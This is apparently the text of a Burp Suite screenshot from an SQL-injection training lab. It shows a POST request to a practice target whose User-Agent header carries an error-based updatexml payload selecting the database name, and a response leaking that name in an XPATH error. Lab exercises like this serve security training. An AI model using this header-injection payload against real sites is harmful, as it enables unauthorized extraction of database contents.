 Send
Cancel
< | ▼
> | ▼
Target: http://inject2.lab.aqlab.cn:81
?
Request
Pretty Raw \n Actions
1 POST /Pass-07/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: ' or updatexml(1,concat(0x7e,(select database() limit
0,1),0x7e),2),3)-- qwe
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: http://inject2.lab.aqlab.cn:81/Pass-07/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=123456&submit=%E7%99%BB%E5%BD%95
? Search... 0 matches
Response
Pretty Raw Render \n Actions
</li>
<li>
77
78 XPATH syntax error: '~head_error~'<li>
<h3>
成功登录
</h3>
</li>
<font size="5" color="#99FF00">
Your Login name:admin<br>
Your Password:123456
</font>
<li>
79 </ol>
80 </div>
81
82 </div>
83 <div id="footer">
? Your Login name: 1 match
INSPECTOR